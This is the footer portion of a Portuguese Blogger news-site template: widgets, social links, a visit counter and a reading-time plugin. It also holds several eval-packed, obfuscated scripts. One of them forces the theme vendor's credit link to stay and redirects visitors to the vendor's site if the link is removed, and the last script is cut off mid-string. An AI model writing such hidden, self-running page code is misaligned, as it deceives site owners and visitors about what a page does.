L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5 c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3 c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>BDN</h2>
<div class='widget-content'>
<span style="color:#ffffff;">O que a Grande Mídia te esconde, nós te revelamos. Os Bastidores da NET e das Notícias estão aqui. </span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Image' data-version='1' id='Image2'>
<h2>Nosso compromisso é com a verdade para você</h2>
<div class='widget-content'>
<img alt='Nosso compromisso é com a verdade para você' height='84' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaFYxppSKIk2HzvxtUX_W5AyNnfE9Mngk-03hVVV6TvEKSHIVrYGZv0k5hRrKOTAxgq6nA9WC7velJfOEWzrsWA4aIvUMXbFhyhgPIDfF3-HvKQCM1TNTavpKxQEY2ZBMWdKWTI7oVh4M/s150/baixados-removebg-preview.png' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>visitas</h2>
<div class='widget-content'>
<script id="_wau453">var _wau = _wau || []; _wau.push(["dynamic", "4jd5ms6kcu", "453", "f1c232ffffff", "small"]);</script><script async="async" src="//waust.at/d.js" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Twitter' href='https://twitter.com/bastidoresdanet' target='_blank' title='Twitter'></a></li>
<li><a class='Facebook' href='https://www.facebook.com/BastidoresDaNet/' target='_blank' title='Facebook'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/channel/UCxR6-pN7yK8jOAJAx2-DBvA' target='_blank' title='Youtube'></a></li>
<li><a class='Telegram' href='https://t.me/BastidoresDanet' target='_blank' title='Telegram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a> | Editado por BDN <a href='https://www.bastidoresdanet.com/' rel='dofollow' target='_blank'>&#169;Bastidores da Net 2026</a>
</div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);
var _0xcc8a=["\x24\x28\x27\x2E\x63\x27\x29\x2E\x6A\x28\x36\x28\x29\x7B\x24\x28\x30\x29\x2E\x33\x28\x7B\x71\x3A\x24\x28\x30\x29\x2E\x64\x28\x27\x2E\x68\x27\x29\x2C\x6F\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x72\x27\x29\x2C\x73\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x74\x27\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x63\x27\x29\x2E\x33\x28\x29\x3B\x35\x2E\x66\x3D\x36\x28\x29\x7B\x67\x20\x65\x3D\x69\x2E\x42\x28\x22\x6B\x22\x29\x3B\x6C\x28\x65\x3D\x3D\x6D\x29\x7B\x35\x2E\x6E\x2E\x32\x3D\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x7D\x65\x2E\x31\x28\x22\x32\x22\x2C\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x29\x3B\x65\x2E\x31\x28\x22\x75\x22\x2C\x22\x76\x22\x29\x3B\x65\x2E\x31\x28\x22\x77\x22\x2C\x22\x78\x20\x79\x20\x7A\x22\x29\x3B\x65\x2E\x41\x3D\x22\x70\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x74\x68\x69\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x68\x72\x65\x66\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x7C\x64\x61\x74\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x61\x74\x74\x72\x7C\x68\x74\x74\x70\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x63\x6F\x6D\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x76\x61\x72\x7C\x65\x74\x61\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x65\x61\x63\x68\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x6D\x6F\x74\x65\x50\x61\x74\x68\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x54\x61\x72\x67\x65\x74\x7C\x66\x69\x6C\x65\x7C\x72\x65\x6D\x6F\x74\x65\x54\x61\x72\x67\x65\x74\x7C\x74\x61\x72\x67\x65\x74\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x74\x69\x74\x6C\x65\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf707x1,_0xf707x2,_0xf707x3,_0xf707x4,_0xf707x5,_0xf707x6){_0xf707x5= function(_0xf707x3){return (_0xf707x3< _0xf707x2?_0xcc8a[4]:_0xf707x5(parseInt(_0xf707x3/ _0xf707x2)))+ ((_0xf707x3= _0xf707x3% _0xf707x2)> 35?String[_0xcc8a[5]](_0xf707x3+ 29):_0xf707x3.toString(36))};if(!_0xcc8a[4][_0xcc8a[6]](/^/,String)){while(_0xf707x3--){_0xf707x6[_0xf707x5(_0xf707x3)]= _0xf707x4[_0xf707x3]|| _0xf707x5(_0xf707x3)};_0xf707x4= [function(_0xf707x5){return _0xf707x6[_0xf707x5]}];_0xf707x5= function(){return _0xcc8a[7]};_0xf707x3= 1};while(_0xf707x3--){if(_0xf707x4[_0xf707x3]){_0xf707x1= _0xf707x1[_0xcc8a[6]]( new RegExp(_0xcc8a[8]+ _0xf707x5(_0xf707x3)+ _0xcc8a[8],_0xcc8a[9]),_0xf707x4[_0xf707x3])}};return _0xf707x1}(_0xcc8a[0],38,38,_0xcc8a[3][_0xcc8a[2]](_0xcc8a[1]),0,{}))
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\m\\N\\B\\p\\1n\\g\\Y\\n\\c\\1P\\o\\p\\k\\p\\f\\c\\m\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\m\\N\\B\\p\\12\\g\\Y\\n\\e\\e\\m\\r\\B\\p\\t\\g\\12\\h\\e\\D\\n\\m\\h\\e\\1y\\n\\m\\r\\B\\p\\W\\g\\12\\h\\1y\\n\\c\\V\\c\\m\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\m\\N\\B\\p\\1b\\g\\12\\h\\e\\q\\n\\m\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\m\\r\\12\\h\\1y\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1J\\X\\15\\A\\1C\\g\\e\\16\\c\\m\\r\\z\\n\\e\\1s\\K\\e\\1h\\m\\N\\Y\\h\\e\\18\\n\\N\\17\\T\\c\\x\\e\\1z\\x\\e\\1B\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1J\\e\\B\\g\\e\\13\\A\\1G\\A\\e\\V\\X\\15\\A\\1C\\g\\1F\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\m\\N\\B\\p\\C\\g\\e\\i\\p\\e\\l\\n\\m\\r\\B\\p\\U\\g\\v\\v\\r\\B\\p\\1a\\g\\b\\h\\s\\h\\L\\h\\1q\\r\\1s\\n\\B\\p\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\m\\N\\B\\p\\L\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\r\\B\\p\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\p\\E\\r\\1s\\n\\B\\p\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1q\\r\\S\\y\\y\\m\\N\\z\\n\\L\\h\\Q\\1g\\S\\1c\\h\\e\\1o\\g\\g\\v\\e\\L\\v\\m\\N\\E\\g\\L\\h\\Q\\1g\\S\\1c\\h\\V\\r\\e\\1F\\O\\O\\z\\n\\c\\1e\\c\\1G\\p\\L\\m\\N\\B\\p\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\m\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\m\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\m\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\m\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\m\\X\\X\\n\\G\\1f\\g\\A\\e\\m\\X\\X\\n\\u\\1f\\g\\A\\e\\m\\X\\X\\n\\w\\1f\\g\\c\\c\\m\\m\\C\\1g\\q\\1c\\g\\w\\r\\B\\p\\1x\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1u\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\m\\h\\1u\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\m\\r\\B\\p\\U\\g\\U\\y\\v\\H\\k\\p\\10\\g\\c\\W\\A\\e\\o\\p\\1h\\c\\p\\18\\g\\c\\e\\k\\T\\p\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\1t\\A\\e\\Z\\c\\p\\18\\g\\c\\1z\\T\\p\\17\\n\\v\\y\\1x\\y\\v\\m\\p\\e\\Q\\A\\e\\P\\p\\e\\1n\\r\\1z\\A\\e\\1b\\T\\p\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\e\\14\\c\\K\\H\\1B\\p\\10\\g\\c\\1t\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1B\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1D\\p\\10\\g\\c\\W\\A\\o\\A\\e\\1C\\c\\K\\H\\11\\p\\10\\g\\c\\W\\A\\o\\p\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1D\\K\\v\\m\\O\\O\\m\\O\\O\\O\\m\\O\\m\\r\\1v\\h\\e\\1q\\g\\i\\n\\m\\N\\B\\p\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1u\\c\\m\\r\\z\\n\\b\\g\\g\\e\\15\\m\\N\\1v\\h\\e\\1k\\h\\V\\g\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\m\\r\\b\\h\\l\\n\\c\\e\\1D\\c\\M\\c\\e\\11\\c\\m\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1v\\p\\e\\1w\\c\\m\\r\\b\\h\\e\\1p\\g\\c\\e\\1t\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\o\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\o\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\